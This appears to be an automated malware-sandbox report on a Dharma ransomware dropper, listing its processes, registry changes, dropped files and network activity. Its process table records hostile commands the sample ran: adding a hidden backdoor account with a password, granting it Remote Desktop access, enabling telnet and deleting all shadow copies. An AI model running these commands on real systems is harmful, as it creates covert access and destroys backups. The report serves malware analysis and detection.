Reads the machine GUID from the registry
- mssql2.exe (PID: 2624)
Creates files or folders in the user directory
- mssql2.exe (PID: 2624)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (64.6) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (15.4) |
| .exe | | | Win32 Executable (generic) (10.5) |
| .exe | | | Generic Win/DOS Executable (4.6) |
| .exe | | | DOS Executable Generic (4.6) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2020:06:25 10:38:29+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14 |
| CodeSize: | 155648 |
| InitializedDataSize: | 112640 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x13c60 |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
Total processes
76
Monitored processes
32
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 748 | net user systembackup Default3104 /add /active:"yes" /expires:"never" /passwordchg:"NO" | C:\Windows\System32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 796 | "C:\Users\admin\AppData\Local\Temp\ac\EVER\SearchHost.exe" -isrunas | C:\Users\admin\AppData\Local\Temp\ac\EVER\SearchHost.exe | SearchHost.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: Everything Exit code: 0 Version: 1.4.1.895 Modules
| |||||||||||||||
| 864 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\ac\Shadow.bat" " | C:\Windows\System32\cmd.exe | — | Dharma.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 2 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1112 | Find "=" | C:\Windows\System32\find.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (grep) Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1432 | "C:\Users\admin\AppData\Local\Temp\ac\nc123.exe" | C:\Users\admin\AppData\Local\Temp\ac\nc123.exe | — | Dharma.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1556 | reg add "HKLM\software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v systembackup /t REG_DWORD /d 0x0 /f | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1696 | vssadmin delete shadows /all | C:\Windows\System32\vssadmin.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Command Line Interface for Microsoft® Volume Shadow Copy Service Exit code: 2 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1864 | sc config tlntsvr start=auto | C:\Windows\System32\sc.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: A tool to aid in developing services for WindowsNT Exit code: 1639 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1900 | net localgroup "Remote Desktop Users" systembackup /add | C:\Windows\System32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2148 | C:\Windows\system32\net1 user systembackup Default3104 /add /active:"yes" /expires:"never" /passwordchg:"NO" | C:\Windows\System32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
10 214
Read events
10 077
Write events
123
Delete events
14
Modification events
| (PID) Process: | (3668) Dharma.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR SFX |
| Operation: | write | Name: | ac |
Value: ac | |||
| (PID) Process: | (3668) Dharma.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3668) Dharma.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3668) Dharma.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (3668) Dharma.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2624) mssql2.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\mssql2aq |
| Operation: | write | Name: | Type |
Value: 1 | |||
| (PID) Process: | (2624) mssql2.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\mssql2aq |
| Operation: | write | Name: | ErrorControl |
Value: 1 | |||
| (PID) Process: | (2624) mssql2.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\mssql2aq |
| Operation: | write | Name: | Start |
Value: 1 | |||
| (PID) Process: | (2624) mssql2.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\mssql2aq |
| Operation: | write | Name: | ImagePath |
Value: \??\C:\Users\admin\AppData\Local\Temp\ac\mssql2aq.sys | |||
| (PID) Process: | (4008) SearchHost.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
8
Suspicious files
0
Text files
6
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3668 | Dharma.exe | C:\Users\admin\AppData\Local\Temp\ac\nc123.exe | executable | |
MD5:597DE376B1F80C06D501415DD973DCEC | SHA256:F47E3555461472F23AB4766E4D5B6F6FD260E335A6ABC31B860E569A720A5446 | |||
| 2624 | mssql2.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\pchunter_free[1].htm | html | |
MD5:F9ECBFB7A2D9C10D0FD62C0BCD199616 | SHA256:9F1F8E76F8C2BC1270A9EF0EC969285D825B174B82B336FC8AF9A73D19113C72 | |||
| 3668 | Dharma.exe | C:\Users\admin\AppData\Local\Temp\ac\mssql2.exe | executable | |
MD5:F7D94750703F0C1DDD1EDD36F6D0371D | SHA256:659E441CADD42399FC286B92BBC456FF2E9ECB24984C0586ACF83D73C772B45D | |||
| 3668 | Dharma.exe | C:\Users\admin\AppData\Local\Temp\ac\unlocker.exe | executable | |
MD5:5840AA36B70B7C03C25E5E1266C5835B | SHA256:09D7FCBF95E66B242FF5D7BC76E4D2C912462C8C344CB2B90070A38D27AAEF53 | |||
| 3668 | Dharma.exe | C:\Users\admin\AppData\Local\Temp\ac\EVER\1saas\1sass.exe | executable | |
MD5:0880430C257CE49D7490099D2A8DD01A | SHA256:056C3790765F928E991591CD139384B6680DF26313A73711ADD657ABC369028C | |||
| 3668 | Dharma.exe | C:\Users\admin\AppData\Local\Temp\ac\Shadow.bat | text | |
MD5:DF8394082A4E5B362BDCB17390F6676D | SHA256:DA3F155CFB98CE0ADD29A31162D23DA7596DA44BA2391389517FE1A2790DA878 | |||
| 3668 | Dharma.exe | C:\Users\admin\AppData\Local\Temp\ac\EVER\Everything.ini | text | |
MD5:5531BBB8BE242DFC9950F2C2C8AA0058 | SHA256:4F03AB645FE48BF3783EB58568E89B3B3401956DD17CB8049444058DAB0634D7 | |||
| 3668 | Dharma.exe | C:\Users\admin\AppData\Local\Temp\ac\EVER\1saas\LogDelete.exe | executable | |
MD5:6CA170ECE252721ED6CC3CFA3302D6F0 | SHA256:F3A23E5E9A7CAEFCC81CFE4ED8DF93FF84D5D32C6C63CDBB09F41D84F56A4126 | |||
| 2624 | mssql2.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\9A3QQ3J0.txt | text | |
MD5:0E70775ECAE1644B9C6D08B4E16786FB | SHA256:FFDABB365831DCC497DE609A1E631D4BC67209DAF8C0999C20518495F78B72D8 | |||
| 3668 | Dharma.exe | C:\Users\admin\AppData\Local\Temp\ac\mssql.exe | executable | |
MD5:F6A3D38AA0AE08C3294D6ED26266693F | SHA256:C522E0B5332CAC67CDE8FC84080DB3B8F2E0FE85F178D788E38B35BBE4D464AD | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
17
DNS requests
2
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2624 | mssql2.exe | GET | 302 | 192.157.56.139:80 | http://www.epoolsoft.com/PCHunter_StandardV1.54=0604FD838CB416A17DC2548DD3AD6A66BED5FBD216E6F6E9F174187CF61C0B6895E9303F8C6E83B919D9D97610EBFDAA | unknown | text | 11 b | unknown |
2624 | mssql2.exe | GET | 200 | 192.157.56.139:80 | http://www.epoolsoft.com/pchunter/pchunter_free | unknown | html | 500 b | unknown |
2624 | mssql2.exe | GET | — | 64.190.63.136:80 | http://ww1.epoolsoft.com/?sub1=8961d202-ca14-11ee-a111-2c2ef699e131 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
2624 | mssql2.exe | 192.157.56.139:80 | www.epoolsoft.com | SERVER-MANIA | US | unknown |
2624 | mssql2.exe | 64.190.63.136:80 | ww1.epoolsoft.com | SEDO GmbH | DE | unknown |
4 | System | 192.168.100.2:445 | — | — | — | whitelisted |
4 | System | 192.168.100.2:139 | — | — | — | whitelisted |
4 | System | 192.168.100.2:137 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.epoolsoft.com |
| unknown |
ww1.epoolsoft.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2624 | mssql2.exe | Misc activity | ET POLICY PCHunter CnC activity |